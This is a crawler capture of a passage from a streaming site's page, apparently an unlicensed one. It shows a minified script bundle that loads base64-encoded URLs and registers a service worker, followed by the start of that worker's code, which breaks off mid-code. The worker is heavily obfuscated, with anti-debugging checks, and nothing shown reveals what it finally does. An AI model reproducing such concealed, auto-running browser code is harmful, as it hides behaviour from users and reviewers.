4.77.844 1.238 1.262 3.234 1.262 5.984.0 2.004-.235 3.48-.7 4.434-.468.949-1.363 1.742-2.703 2.383-1.332.644-2.882.964-4.66.964-1.945.0-3.601-.37-4.98-1.113-1.375-.742-2.274-1.683-2.703-2.828-.426-1.148-.637-2.777-.637-4.883V23.98h6.758v3.422c0 1.055.093 1.73.285 2.032.187.3.523.449 1.008.449.484.0.843-.188 1.078-.574.238-.38.355-.946.355-1.696.0-1.652-.226-2.734-.672-3.238-.468-.512-1.601-1.363-3.402-2.563-1.805-1.203-2.996-2.078-3.586-2.625-.586-.542-1.074-1.296-1.457-2.257-.383-.961-.578-2.188-.578-3.68.0-2.152.27-3.727.82-4.723.547-.996 1.426-1.773 2.645-2.336 1.222-.562 2.691-.84 4.418-.84 1.886.0 3.492.31 4.824.919 1.328.617 2.207 1.386 2.637 2.324.43.93.648 2.511.648 4.746zm0 0"/></svg><p class=py-2><a class=text-primary href=https://ww4.fmovies.co/26/>Fmovies</a> - Free movies online, here you can watch movies online in high quality for free without annoying of advertising, just come and enjoy your movies online. fmovie, fmovies, bmovies</p><small class="font-italic small">Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div><div class="col-12 col-md-6"><div class=row><div class=col><p class="text-uppercase text-white mb-1">Movies</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://ww4.fmovies.co/genre/reality-tv/ title=Reality-TV>Reality-TV</a></li><li><a href=https://ww4.fmovies.co/genre/crime/ title=Crime>Crime</a></li><li><a href=https://ww4.fmovies.co/genre/drama/ title=Drama>Drama</a></li><li><a href=https://ww4.fmovies.co/genre/action-adventure/ title="Action & Adventure">Action & Adventure</a></li></ul></div><div class=col><p class="text-uppercase text-white mb-1">Country</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/country/united-states/ title="United States">United States</a></li><li><a href=https://ww4.fmovies.co/country/denmark/ title=Denmark>Denmark</a></li><li><a href=https://ww4.fmovies.co/country/sweden/ title=Sweden>Sweden</a></li><li><a href=https://ww4.fmovies.co/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://ww4.fmovies.co/country/italy/ title=Italy>Italy</a></li></ul></div><div class=col><p class="text-uppercase text-white mb-1">Free movies</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/movies/ title=Movies>Movies</a></li><li><a href=https://ww4.fmovies.co/tv-series/ title=Movies>TV-Series</a></li><li><a href=https://ww4.fmovies.co/top-imdb/ title=Movies>Top IMDb</a></li></ul></div><div class=col><p class="text-uppercase text-white mb-1">Help</p><ul class=list-unstyled><li><a href=https://ww4.fmovies.co/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://ww4.fmovies.co/dmca/ title=DMCA>DMCA</a></li></ul></div></div></div></div></div><div class="bg-footer2 text-center py-3">Copyright &copy; 2026 Fmovies.to. All Rights Reserved</div></footer><script>/*! Bundled license information:

js-cookie/dist/js.cookie.mjs:
  (*! js-cookie v3.0.5 | MIT *)
*/const imgURL="aHR0cHM6Ly9pbWcuY2Ruby5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36406;let srv=2,mid,eps;(()=>{function e(e){for(var t,n,s=1;s<arguments.length;s++){t=arguments[s];for(n in t)e[n]=t[n]}return e}var t,s={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function n(t,s){function o(n,o,i){if(typeof document=="undefined")return;i=e({},s,i),typeof i.expires=="number"&&(i.expires=new Date(Date.now()+i.expires*864e5)),i.expires&&(i.expires=i.expires.toUTCString()),n=encodeURIComponent(n).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a,r="";for(a in i){if(!i[a])continue;if(r+="; "+a,i[a]===!0)continue;r+="="+i[a].split(";")[0]}return document.cookie=n+"="+t.write(o,n)+r}function i(e){if(typeof document=="undefined"||arguments.length&&!e)return;for(var n,s,a,r=document.cookie?document.cookie.split("; "):[],o={},i=0;i<r.length;i++){s=r[i].split("="),a=s.slice(1).join("=");try{if(n=decodeURIComponent(s[0]),o[n]=t.read(a,n),e===n)break}catch{}}return e?o[e]:o}return Object.create({set:o,get:i,remove:function(t,n){o(t,"",e({},n,{expires:-1}))},withAttributes:function(t){return n(this.converter,e({},this.attributes,t))},withConverter:function(t){return n(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(s)},converter:{value:Object.freeze(t)}})}t=n(s,{path:"/"});function o(){const n=t.get("srv"),e=document.getElementById("mid");n?typeof e!="undefined"&&e!==null&&e.getAttribute("data-mode")==="movie"?srv=2:srv=n:t.set("srv",2,{sameSite:"lax"})}o()})();async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}function addListenerMulti(e,t,n){t.split(" ").forEach(t=>{e.addEventListener(t,function s(){e.removeEventListener(t,s),n.apply(this,arguments)})})}function script(e){const t=document.createElement("script");t.type="text/javascript",t.defer=!0,t.src=atob(e);const n=document.getElementsByTagName("head")[0];n.appendChild(t)}function removeElem(e){const t=document.getElementById(e);typeof t!="undefined"&&t!==null&&t.remove()}function findMovie(e){""!==e.trim()&&(e=e.replace(/(<([^>]+)>)/gi,"").replace(/[`~!@#$%^&*()_|=?;:'",.<>{}[\]\\/]/gi,""),e=e.split(" ").join("+"),window.location.href="/search/?q="+e)}document.addEventListener("DOMContentLoaded",()=>{"serviceWorker"in navigator&&(navigator.serviceWorker.register(atob("L3NlcnZpY2Utd29ya2VyLm1pbi5qcw=="),{scope:"/"}).then(()=>{console.info("Service Worker Registered")},e=>console.error("Service Worker registration failed: ",e)),navigator.serviceWorker.ready.then(()=>{console.info("Service Worker Ready")})),(()=>{var n=Object.create,e=Object.defineProperty,s=Object.getOwnPropertyDescriptor,t=Object.getOwnPropertyNames,o=Object.getPrototypeOf,i=Object.prototype.hasOwnProperty,a=(e,n)=>function(){return n||(0,e[t(e)[0]])((n={exports:{}}).exports,n),n.exports},r=(n,o,a,r)=>{if(o&&typeof o=="object"||typeof o=="function")for(let c of t(o))!i.call(n,c)&&c!==a&&e(n,c,{get:()=>o[c],enumerable:!(r=s(o,c))||r.enumerable});return n},c=(t,s,i)=>(i=t!=null?n(o(t)):{},r(s||!t||!t.__esModule?e(i,"default",{value:t,enumerable:!0}):i,t)),l=a({"node_modules/vanilla-lazyload/dist/lazyload.min.js"(e,t){!function(n,s){"object"==typeof e&&"undefined"!=typeof t?t.exports=s():"function"==typeof define&&define.amd?define(s):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=s()}(e,function(){"use strict";const o="undefined"!=typeof window,D=o&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),J=o&&window.devicePixelRatio>1,he={elements_selector:".lazy",container:D||o?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},se=e=>Object.assign({},he,e),te=function(e,t){let n;const s="LazyLoad::Initialized",o=new e(t);try{n=new CustomEvent(s,{detail:{instance:o}})}catch{n=document.createEvent("CustomEvent"),n.initCustomEvent(s,!1,!1,{instance:o})}window.dispatchEvent(n)},n="src",A="srcset",M="sizes",ee="poster",u="llOriginalAttrs",q="data",S="loading",W="loaded",$="applied",w="error",I="native",P="data-",L="ll-status",e=(e,t)=>e.getAttribute(P+t),d=t=>e(t,L),a=(e,t)=>((e,t,n)=>{const s=P+t;null!==n?e.setAttribute(s,n):e.removeAttribute(s)})(e,L,t),g=e=>a(e,null),O=e=>null===d(e),x=e=>d(e)===I,ge=[S,W,$,w],i=(e,t,n,s)=>{e&&"function"==typeof e&&(void 0===s?void 0===n?e(t):e(t,n):e(t,n,s))},l=(e,t)=>{o&&""!==t&&e.classList.add(t)},t=(e,t)=>{o&&""!==t&&e.classList.remove(t)},z=e=>e.llTempImage,f=(e,t)=>{if(!t)return;const n=t._observer;n&&n.unobserve(e)},k=(e,t)=>{e&&(e.loadingCount+=t)},ie=(e,t)=>{e&&(e.toLoadCount=t)},F=e=>{let t=[];for(let n,s=0;n=e.children[s];s+=1)"SOURCE"===n.tagName&&t.push(n);return t},C=(e,t)=>{const n=e.parentNode;n&&"PICTURE"===n.tagName&&F(n).forEach(t)},N=(e,t)=>{F(e).forEach(t)},b=[n],R=[n,ee],m=[n,A,M],H=[q],v=e=>!!e[u],B=e=>e[u],V=e=>delete e[u],c=(e,t)=>{if(v(e))return;const n={};t.forEach(t=>{n[t]=e.getAttribute(t)}),e[u]=n},r=(e,t)=>{if(!v(e))return;const n=B(e);t.forEach(t=>{((e,t,n)=>{n?e.setAttribute(t,n):e.removeAttribute(t)})(e,t,n[t])})},U=(e,t,n)=>{l(e,t.class_applied),a(e,$),n&&(t.unobserve_completed&&f(e,t),i(t.callback_applied,e,n))},K=(e,t,n)=>{l(e,t.class_loading),a(e,S),n&&(k(n,1),i(t.callback_loading,e,n))},s=(e,t,n)=>{n&&e.setAttribute(t,n)},Y=(t,o)=>{s(t,M,e(t,o.data_sizes)),s(t,A,e(t,o.data_srcset)),s(t,n,e(t,o.data_src))},G={IMG:(e,t)=>{C(e,e=>{c(e,m),Y(e,t)}),c(e,m),Y(e,t)},IFRAME:(t,o)=>{c(t,b),s(t,n,e(t,o.data_src))},VIDEO:(t,o)=>{N(t,t=>{c(t,b),s(t,n,e(t,o.data_src))}),c(t,R),s(t,ee,e(t,o.data_poster)),s(t,n,e(t,o.data_src)),t.load()},OBJECT:(t,n)=>{c(t,H),s(t,q,e(t,n.data_src))}},pe=["IMG","IFRAME","VIDEO","OBJECT"],Q=(e,t)=>{!t||(e=>e.loadingCount>0)(t)||(e=>e.toLoadCount>0)(t)||i(e.callback_finish,t)},Z=(e,t,n)=>{e.addEventListener(t,n),e.llEvLisnrs[t]=n},me=(e,t,n)=>{e.removeEventListener(t,n)},y=e=>!!e.llEvLisnrs,j=e=>{if(!y(e))return;const t=e.llEvLisnrs;for(let n in t){const s=t[n];me(e,n,s)}delete e.llEvLisnrs},ne=(e,n,s)=>{(e=>{delete e.llTempImage})(e),k(s,-1),(e=>{e&&(e.toLoadCount-=1)})(s),t(e,n.class_loading),n.unobserve_completed&&f(e,s)},_=(e,t,n)=>{const s=z(e)||e;y(s)||((e,t,n)=>{y(e)||(e.llEvLisnrs={});const s="VIDEO"===e.tagName?"loadeddata":"load";Z(e,s,t),Z(e,"error",n)})(s,o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_loaded),a(t,W),i(n.callback_loaded,t,s),o||Q(n,s)})(0,e,t,n),j(s)},o=>{((e,t,n,s)=>{const o=x(t);ne(t,n,s),l(t,n.class_error),a(t,w),i(n.callback_error,t,s),n.restore_on_error&&r(t,m),o||Q(n,s)})(0,e,t,n),j(s)})},E=(t,s,o)=>{(e=>pe.indexOf(e.tagName)>-1)(t)?((e,t,n)=>{_(e,t,n),((e,t,n)=>{const s=G[e.tagName];s&&(s(e,t),K(e,t,n))})(e,t,n)})(t,s,o):((t,s,o)=>{(e=>{e.llTempImage=document.createElement("IMG")})(t),_(t,s,o),(e=>{v(e)||(e[u]={backgroundImage:e.style.backgroundImage})})(t),((t,s,o)=>{const r=e(t,s.data_bg),a=e(t,s.data_bg_hidpi),i=J&&a?a:r;i&&(t.style.backgroundImage=`url("${i}")`,z(t).setAttribute(n,i),K(t,s,o))})(t,s,o),((t,n,s)=>{const a=e(t,n.data_bg_multi),o=e(t,n.data_bg_multi_hidpi),i=J&&o?o:a;i&&(t.style.backgroundImage=i,U(t,n,s))})(t,s,o),((t,n,s)=>{const o=e(t,n.data_bg_set);if(!o)return;let i=o.split("|").map(e=>`image-set(${e})`);t.style.backgroundImage=i.join(),U(t,n,s)})(t,s,o)})(t,s,o)},T=e=>{e.removeAttribute(n),e.removeAttribute(A),e.removeAttribute(M)},ae=e=>{C(e,e=>{r(e,m)}),r(e,m)},de={IMG:ae,IFRAME:e=>{r(e,b)},VIDEO:e=>{N(e,e=>{r(e,b)}),r(e,R),e.load()},OBJECT:e=>{r(e,H)}},ce=(e,n)=>{(e=>{const t=de[e.tagName];t?t(e):(e=>{if(!v(e))return;const t=B(e);e.style.backgroundImage=t.backgroundImage})(e)})(e),((e,n)=>{O(e)||x(e)||(t(e,n.class_entered),t(e,n.class_exited),t(e,n.class_applied),t(e,n.class_loading),t(e,n.class_loaded),t(e,n.class_error))})(e,n),g(e),V(e)},le=["IMG","IFRAME","VIDEO"],re=e=>e.use_native&&"loading"in HTMLImageElement.prototype,ue=(e,n,s)=>{e.forEach(e=>(e=>e.isIntersecting||e.intersectionRatio>0)(e)?((e,n,s,o)=>{const r=(e=>ge.indexOf(d(e))>=0)(e);a(e,"entered"),l(e,s.class_entered),t(e,s.class_exited),((e,t,n)=>{t.unobserve_entered&&f(e,n)})(e,s,o),i(s.callback_enter,e,n,o),r||E(e,s,o)})(e.target,e,n,s):((e,n,s,o)=>{O(e)||(l(e,s.class_exited),((e,n,s,o)=>{s.cancel_on_exit&&(e=>d(e)===S)(e)&&"IMG"===e.tagName&&(j(e),(e=>{C(e,e=>{T(e)}),T(e)})(e),ae(e),t(e,s.class_loading),k(o,-1),g(e),i(s.callback_cancel,e,n,o))})(e,n,s,o),i(s.callback_exit,e,n,o))})(e.target,e,n,s))},oe=e=>Array.prototype.slice.call(e),p=e=>e.container.querySelectorAll(e.elements_selector),fe=e=>(e=>d(e)===w)(e),X=(e,t)=>(e=>oe(e).filter(O))(e||p(t)),h=function(e,n){const s=se(e);this._settings=s,this.loadingCount=0,((e,t)=>{re(e)||(t._observer=new IntersectionObserver(n=>{ue(n,e,t)},(e=>({root:e.container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}))(e)))})(s,this),((e,n)=>{o&&(n._onlineHandler=()=>{((e,n)=>{var s;(s=p(e),oe(s).filter(fe)).forEach(n=>{t(n,e.class_error),g(n)}),n.update()})(e,n)},window.addEventListener("online",n._onlineHandler))})(s,this),this.update(n)};return h.prototype={update:function(e){const n=this._settings,t=X(e,n);var s,o;ie(this,t.length),D?this.loadAll(t):re(n)?((e,t,n)=>{e.forEach(e=>{-1!==le.indexOf(e.tagName)&&((e,t,n)=>{e.setAttribute("loading","lazy"),_(e,t,n),((e,t)=>{const n=G[e.tagName];n&&n(e,t)})(e,t),a(e,I)})(e,t,n)}),ie(n,0)})(t,n,this):(o=t,(e=>{e.disconnect()})(s=this._observer),((e,t)=>{t.forEach(t=>{e.observe(t)})})(s,o))},destroy:function(){this._observer&&this._observer.disconnect(),o&&window.removeEventListener("online",this._onlineHandler),p(this._settings).forEach(e=>{V(e)}),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(e){const t=this._settings;X(e,t).forEach(e=>{f(e,this),E(e,t,this)})},restoreAll:function(){const e=this._settings;p(e).forEach(t=>{ce(t,e)})}},h.load=(e,t)=>{const n=se(t);E(e,n)},h.resetStatus=e=>{g(e)},o&&((e,t)=>{if(t)if(t.length)for(let n,s=0;n=t[s];s+=1)te(e,n);else te(e,t)})(h,window.lazyLoadOptions),h})}}),d=c(l());if(document.querySelector(".lazy")!==null){const e=new d.default({elements_selector:".lazy"});e.update()}})();function e(){script("aHR0cHM6Ly93dzQuZm1vdmllcy5jby9qcy9hcHAtc2luZ2xlLm1pbi4yMzJlYjZmY2VjODg0ZWNjMzM3Yjc3OTdlNjM0Y2E0Mi5qcw==")}addListenerMulti(window,"load",function(){typeof e=="function"&&e(),e=void 0})})</script><script data-cfasync=false src=/sw.js></script><script data-cfasync=false src="//d36zfztxfflmqo.cloudfront.net/?tzfzd=880166"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd8d4650e16344c39b28e80c38222b57","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ww4.fmovies.co/sw.js
body_size: 44717
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return 